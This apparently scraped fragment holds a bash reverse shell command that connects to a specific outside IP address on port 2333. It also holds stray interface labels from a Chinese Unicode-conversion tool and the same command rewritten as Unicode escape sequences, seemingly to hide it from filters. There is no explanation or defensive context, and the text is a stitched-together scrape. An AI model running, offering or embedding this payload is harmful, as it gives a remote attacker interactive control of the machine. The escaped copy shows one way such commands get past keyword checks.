 bash -c 'sh -i >& /dev/tcp/124.222.15.153/2333 0>&1'
UNICODE转中文 中文转UNICODE 中文转&#XXX 清空输入框 复制结果
\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0027\u0073\u0068\u0020\u002d\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074\u0063\u
0070\u002f\u0031\u0032\u0034\u002e\u0032\u0032\u0032\u002e\u0031\u0035\u002e\u0031\u0035\u0033\u002f\u0032\u0033\u0033\u0033\u0020\u0030\u003e\u0026\u00
31\u0027